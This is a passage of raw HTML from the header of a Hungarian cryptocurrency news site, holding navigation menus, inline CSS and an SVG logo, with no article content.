class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41995"><a href="https://www.kriptoworld.hu/kriptoszotar/"><div class="tdb-menu-item-text">Kriptoszótár</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42031"><a href="https://www.kriptoworld.hu/vilagpenz/"><div class="tdb-menu-item-text">Ebook</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45825"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right top!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_43{width:180px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:100px;margin-left:0px}.tdi_44 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon-svg svg{width:150px}.tdi_44 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{margin-right:8px}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_44 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:150px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-img{max-width:180px}.tdi_44 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_44 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_44 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{flex-grow:1}}.tdi_46{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li{margin-right:25px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:25px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 2px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-15px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a:after,.tdi_47 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_47 .tdb-menu>li.current-category-ancestor>a:after,.tdi_47 .tdb-menu>li.current-page-ancestor>a:after,.tdi_47 .tdb-menu>li:hover>a:after,.tdi_47 .tdb-menu>li.tdb-hover>a:after,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
